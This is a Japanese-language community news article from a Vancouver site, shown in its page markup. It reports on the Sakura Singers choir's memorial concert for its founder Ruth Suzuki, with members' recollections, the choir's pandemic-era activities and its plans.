		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F06%2F02%2Fsakura-singers-and-memory-of-ruth-suzuki%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%81%95%E3%81%8F%E3%82%89%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%BC%E3%82%BA%E3%80%8C%E3%83%AB%E3%83%BC%E3%82%B9%E9%88%B4%E6%9C%A8%E5%85%88%E7%94%9F+%E3%83%A1%E3%83%A2%E3%83%AA%E3%82%A2%E3%83%AB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88%E3%80%8D%E9%96%8B%E5%82%AC++%E2%80%93+%E5%BE%8C%E7%B7%A8&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F06%2F02%2Fsakura-singers-and-memory-of-ruth-suzuki%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/06/02/sakura-singers-and-memory-of-ruth-suzuki/&title=%E3%81%95%E3%81%8F%E3%82%89%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%BC%E3%82%BA%E3%80%8C%E3%83%AB%E3%83%BC%E3%82%B9%E9%88%B4%E6%9C%A8%E5%85%88%E7%94%9F+%E3%83%A1%E3%83%A2%E3%83%AA%E3%82%A2%E3%83%AB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88%E3%80%8D%E9%96%8B%E5%82%AC++%E2%80%93+%E5%BE%8C%E7%B7%A8" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=さくらシンガーズ「ルース鈴木先生 メモリアルコンサート」開催  &#8211; 後編&body=https://www.japancanadatoday.ca/2022/06/02/sakura-singers-and-memory-of-ruth-suzuki/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%81%95%E3%81%8F%E3%82%89%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%BC%E3%82%BA%E3%80%8C%E3%83%AB%E3%83%BC%E3%82%B9%E9%88%B4%E6%9C%A8%E5%85%88%E7%94%9F+%E3%83%A1%E3%83%A2%E3%83%AA%E3%82%A2%E3%83%AB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88%E3%80%8D%E9%96%8B%E5%82%AC++%E2%80%93+%E5%BE%8C%E7%B7%A8%0D%0Ahttps://www.japancanadatoday.ca/2022/06/02/sakura-singers-and-memory-of-ruth-suzuki/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<p class="has-black-color has-text-color">　<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-black-color">混声合唱団さくらシンガーズが、5月15日、ニューウェストミンスター市のアンビル・センター・シアターでコンサートを開催した。<br><br>　当初、2020年に予定されていた創立50周年記念コンサートは新型コロナウイルスの規制で延期。その間の2021年10月、同合唱団の創立者であるルース鈴木先生が逝去。<br><br>　コロナ規制が緩んだ今年、2年遅れの50周年記念コンサートは、同時に鈴木先生をしのぶコンサートになった。<a href="https://www.japancanadatoday.ca/community/2022/05/30/sakura-singers-memorial-concert/" target="_blank" rel="noreferrer noopener">前編</a>と後編の2回に分けてリポートする。</mark>後編ではさくらシンガーズの音楽監督としても活躍した鈴木先生の思い出や、この2年間のこと、そして今後について。</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="562" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/79e6715bc7a4daac815bc65297332188-1024x562.jpg" alt="2022年「ルース鈴木先生 メモリアルコンサート」前半。Photo courtesy of The Sakura Singers Society" class="wp-image-29584" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/79e6715bc7a4daac815bc65297332188-1024x562.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2022/05/79e6715bc7a4daac815bc65297332188-300x165.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2022/05/79e6715bc7a4daac815bc65297332188-768x422.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2022/05/79e6715bc7a4daac815bc65297332188-696x382.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2022/05/79e6715bc7a4daac815bc65297332188-1068x587.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2022/05/79e6715bc7a4daac815bc65297332188-765x420.jpg 765w, https://www.japancanadatoday.ca/wp-content/uploads/2022/05/79e6715bc7a4daac815bc65297332188.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>2022年「ルース鈴木先生 メモリアルコンサート」前半。Photo courtesy of The Sakura Singers Society</figcaption></figure></div>



<h2 class="wp-block-heading"><strong><strong>思い出</strong></strong></h2>



<p>　鈴木先生はさくらシンガーズの音楽監督を務めると同時に、数々のオペラシーンで中心的役柄を演じ、著名指揮者とも共演。さらに、ダグラス・カレッジの声学科では教鞭をとり、バンクーバーの音楽界で種々活躍してきた。その中でも、さくらシンガーズには特別な愛情を注ぎ、団員一人ひとりの音楽性を育むことに力を注いだ。また、個人的なつきあいも大切にしてくれたと団員たちは語る。</p>



<p>　ソプラノの高橋美那子さんは、さくらシンガーズ創立時からの団員だ。</p>



<p>　「私の家族は、偶然にも鈴木先生と同じ時期にカナダに移り住み、同じように子ども３人をもちました。鈴木先生との長いおつきあいの間に感じたことは、先生は音楽のみならず、編み物や着物など他の分野でもスーパーレディだったことです」</p>



<p>　発声を大切にすること。これが鈴木先生の指導で重要なことだった。正しい発声の仕方をわかりやすく何度も団員に教えた。音楽に関わってこなかった「合唱初心者」にも楽しく、練習によって向上していく音楽を説明した。</p>



<p>　アルトの早風美樹さんは、鈴木先生からの指導をこう思い出す。</p>



<p>　「希望する団員には誰でも、無償で時間を割き、ご自宅で個人レッスンを続けてくださいました。レッスン中は、良い部分を強調して褒めてくださるので、とても励みになりました。母のような存在でした」</p>



<p>　鈴木先生の孫でオペラ歌手のゼイナンさんは、鈴木先生の思い出とこのコンサートで独唱した２曲を選んだ理由をこう語る。</p>



<p>　「プッチーニのオペラ『エドガール』からの１曲は、主人公の一人がソプラノです。祖母はソプラノでしたので、この曲を捧げようと思いました。もう１曲、シューベルトの『こびと』は、楽曲のもつ物語を大切にするようにと祖母が私によく言っていたので、王妃と小人の壮絶な物語からなるこの曲を選びました」</p>



<h2 class="wp-block-heading"><strong><strong>この２年間</strong></strong></h2>



<p>　「合唱」は、飛沫感染の恐れがひじょうに憂慮される活動だ。そのため、新型コロナウイルス蔓延下では合唱団としての普段の活動ができなかった。通常の練習に戻れたのは、ブリティッシュ・コロンビア州内で種々の規制が緩んできた最近のことだ。</p>



<p>　パンデミック初期、まだ屋外での集まりが可能だった頃は屋外での練習や、ZOOMによる練習会を行った。こうして合唱団としての練習を継続し、団員間の交流を絶やさず、自己練習も続けた。大阪城ホールで毎年12月の第１日曜日に催される「１万人の第九」の2020年オンライン・イベントに団員有志が参加。オンライン開催となった2021年バンクーバーの日系夏祭りパウエル祭にも、有志それぞれが自分のパートを歌い、それを集めて編集したリモート合唱で参加した。</p>



<p>　ルース鈴木先生亡きあと、音楽監督と指揮者に就任した中堀忠一さんはこう振り返る。</p>



<p>　「コンサートのための準備は2019年には始めていました。しかし、コロナ禍によりさまざまな変更を余儀なくされました。規制が緩和されコンサートが開催できるかどうかも不明だったため、当初の準備内容のまま進行することはほとんどできませんでした。また、鈴木先生の不在はもちろん、団員のなかには練習に戻ることのできない人も多数あり、コンサート当日の直前まで準備に追われました。楽曲の構成や指導はこれまで副指揮の任にあった私が団員の推薦を受け、鈴木先生の指導を継続する形で総指揮にあたりました」 &nbsp;</p>



<div class="wp-block-image"><figure class="alignleft size-medium"><img decoding="async" width="196" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/3594bf3cc8a0cec21074498373bbbafa-196x300.jpg" alt="「ルース鈴木先生 メモリアルコンサート」プログラム。" class="wp-image-29583" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/3594bf3cc8a0cec21074498373bbbafa-196x300.jpg 196w, https://www.japancanadatoday.ca/wp-content/uploads/2022/05/3594bf3cc8a0cec21074498373bbbafa-668x1024.jpg 668w, https://www.japancanadatoday.ca/wp-content/uploads/2022/05/3594bf3cc8a0cec21074498373bbbafa.jpg 783w" sizes="(max-width: 196px) 100vw, 196px" /><figcaption>「ルース鈴木先生 メモリアルコンサート」プログラム。</figcaption></figure></div>



<h2 class="wp-block-heading"><strong>歩みの継続</strong></h2>



<p>　コンサート終了後の感想を中堀さんはこう語る。</p>



<p>　「さくらシンガーズが50年にわたり鈴木先生から教わってきたこと、与えられたこと、そして先生に対する感謝を、一人でも多くの方々にお伝えするのがこのコンサートの目的でした。開催にあたり、依然として感染が心配なコロナ禍での練習や、予約した会場との契約内容の変更等、いくつもの問題が発生しました。それらを乗り越えて目的が達成できたのは、このコンサートのために多くの時間を費やしてくださった理事の方々や、団員の熱心な努力のおかげです。鈴木先生も会場で一緒に歌ってくださっているのではないかという思いを込めて演奏させていただきました。さくらシンガーズを応援してくださっている方々へも感謝いたします。ありがとうございました」</p>



<p>　50周年記念コンサートを終えたとはいえ、既に52年の歴史の中にあるさくらシンガーズ。年代層を超え、アットホームな雰囲気で、音楽を楽しむ混声合唱団であることを大切にして歩み続けている。これからの活動で中心となる若い世代の参加を期待しながら、２年後のコンサートを目指し切磋琢磨の練習は続く。　</p>



<p>（取材　高橋 文）</p>



<p><strong>●ルース 鈴木先生</strong><br>オペラやコンサートで幅広い経歴をもつソプラノ歌手で、声楽の教師でもあった。<br>1970年、混声合唱団さくらシンガーズ創立。音楽監督兼指揮者として同合唱団を牽引。<br>2011年、外務大臣表彰受賞。2021年10月、逝去。</p>



<p><strong>●中堀 忠一さん</strong><br>1973年、さくらシンガーズ入会。ルース鈴木先生から合唱と発声法の指導を受けた。<br>テノールのメンバーとして活躍。後年、副指揮者となる。<br>2021年、鈴木先生逝去後、さくらシンガーズの新音楽監督兼指揮者に就任。</p>



<p>訂正：さくらシンガーズ「ルース鈴木先生 メモリアルコンサート」開催日は正しくは15日でした。お詫びして訂正いたします。</p>



<p><strong>合わせて読みたい関連記事</strong></p>



<ul class="wp-block-list"><li><a href="https://www.japancanadatoday.ca/community/community-news/2021/11/22/mrs-ruth-suzuki-of-sakura-singers-passed-away/">声楽家でさくらシンガーズの音楽監督・理事長のルース鈴木さん、死去</a></li><li><a href="https://www.japancanadatoday.ca/community/2020/04/30/sakura-singers-ruth-huang-suzuki/">混声合唱団さくらシンガーズと歩んだ50年　</a></li><li><a href="https://www.japancanadatoday.ca/community/2021/12/13/nikkei-business-award-2021/">2021年企友会主催日系ビジネスアワード・クリスマスパーティー</a></li></ul>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/sakura-singer/">さくらシンガーズ</a></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2022/06/02/sakura-singers-and-memory-of-ruth-suzuki/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F06%2F02%2Fsakura-singers-and-memory-of-ruth-suzuki%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%81%95%E3%81%8F%E3%82%89%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%BC%E3%82%BA%E3%80%8C%E3%83%AB%E3%83%BC%E3%82%B9%E9%88%B4%E6%9C%A8%E5%85%88%E7%94%9F+%E3%83%A1%E3%83%A2%E3%83%AA%E3%82%A2%E3%83%AB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88%E3%80%8D%E9%96%8B%E5%82%AC++%E2%80%93+%E5%BE%8C%E7%B7%A8&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F06%2F02%2Fsakura-singers-and-memory-of-ruth-suzuki%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/06/02/sakura-singers-and-memory-of-ruth-suzuki/&title=%E3%81%95%E3%81%8F%E3%82%89%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%BC%E3%82%BA%E3%80%8C%E3%83%AB%E3%83%BC%E3%82%B9%E9%88%B4%E6%9C%A8%E5%85%88%E7%94%9F+%E3%83%A1%E3%83%A2%E3%83%AA%E3%82%A2%E3%83%AB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88%E3%80%8D%E9%96%8B%E5%82%AC++%E2%80%93+%E5%BE%8C%E7%B7%A8" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=さくらシンガーズ「ルース鈴木先生 メモリアルコンサート」開催  &#8211; 後編&body=https://www.japancanadatoday.ca/2022/06/02/sakura-singers-and-memory-of-ruth-suzuki/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%81%95%E3%81%8F%E3%82%89%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%BC%E3%82%BA%E3%80%8C%E3%83%AB%E3%83%BC%E3%82%B9%E9%88%B4%E6%9C%A8%E5%85%88%E7%94%9F+%E3%83%A1%E3%83%A2%E3%83%AA%E3%82%A2%E3%83%AB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88%E3%80%8D%E9%96%8B%E5%82%AC++%E2%80%93+%E5%BE%8C%E7%B7%A8%0D%0Ahttps://www.japancanadatoday.ca/2022/06/02/sakura-singers-and-memory-of-ruth-suzuki/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2022/06/02/toko-senkei-ed-sato-25/">運のいい奴　9 ～投稿千景～</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2022/06/06/bulletin-jiriki-seitai-june-2022/">『自力整体カナダ』のご案内</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/nishikawa/">Keiko Nishikawa</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Keiko Nishikawa"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/nishikawa/"></span><meta itemprop="datePublished" content="2022-06-02T18:00:00-07:00"><meta itemprop="dateModified" content="2022-07-15T20:29:46-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2022/06/02/sakura-singers-and-memory-of-ruth-suzuki/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="さくらシンガーズ「ルース鈴木先生 メモリアルコンサート」開催  - 後編"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/79e6715bc7a4daac815bc65297332188.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="659"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":29779,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "311";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "52";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/08/jalta-challenge-2025/"  rel="bookmark" class="td-image-wrap " title="「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される" ><img class="entry-thumb" src="[data-uri]" alt="「ゾロ目出し」。1組でも多くゾロ目を出そうとがんばってサイコロを振る子どもたち。2025年11月30日、バーナビー市。撮影　宗圓由佳／日加トゥデイ" title="「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/6_JALTA-Game-Challenge_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/08/jalta-challenge-2025/"  rel="bookmark" title="「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される">「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/11/japanese-canadian-remembrance-day-2025/"  rel="bookmark" class="td-image-wrap " title="日系リメンバランスデー式典、戦後80年に改めて平和を願う" ><img class="entry-thumb" src="[data-uri]" alt="リメンバランスデーの象徴ポピー。2025年11月11日、バンクーバー市。撮影　日加トゥデイ" title="日系リメンバランスデー式典、戦後80年に改めて平和を願う" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/2_Remembrance-Day-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/11/japanese-canadian-remembrance-day-2025/"  rel="bookmark" title="日系リメンバランスデー式典、戦後80年に改めて平和を願う">日系リメンバランスデー式典、戦後80年に改めて平和を願う</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/31/vancouver-sake-fest-2025/"  rel="bookmark" class="td-image-wrap " title="Sake Fest ’25、150種超の酒と食文化をバンクーバーで発信" ><img class="entry-thumb" src="[data-uri]" alt="純米酒をはじめ、にごり酒なども紹介したKIZUNA SAKE。2025年10月9日、バンクーバー市。撮影　田上麻里亜／日加トゥデイ" title="Sake Fest ’25、150種超の酒と食文化をバンクーバーで発信" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/2_Sake-Fest-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/31/vancouver-sake-fest-2025/"  rel="bookmark" title="Sake Fest ’25、150種超の酒と食文化をバンクーバーで発信">Sake Fest ’25、150種超の酒と食文化をバンクーバーで発信</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/24/simon-fraser-university-museum-cindy-mochizuki/"  rel="bookmark" class="td-image-wrap " title="サイモンフレーザー大学に「マリアン＆エドワード・ギブソン美術館」開館　望月シンディーさんらカナダを代表するアーティスト15人による記念展開催" ><img class="entry-thumb" src="[data-uri]" alt="アーティストの望月シンディーさん、作品「Arboreal Time」とともに。2025年9月19日、バーナビー市。撮影　古川紋／日加トゥデイ" title="サイモンフレーザー大学に「マリアン＆エドワード・ギブソン美術館」開館　望月シンディーさんらカナダを代表するアーティスト15人による記念展開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/1_SFU-Museum_2025-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/24/simon-fraser-university-museum-cindy-mochizuki/"  rel="bookmark" title="サイモンフレーザー大学に「マリアン＆エドワード・ギブソン美術館」開館　望月シンディーさんらカナダを代表するアーティスト15人による記念展開催">サイモンフレーザー大学に「マリアン＆エドワード・ギブソン美術館」開館　望月シンディーさんらカナダを代表するアーティスト15人による記念展開催</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg" class="image wp-image-57938  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, 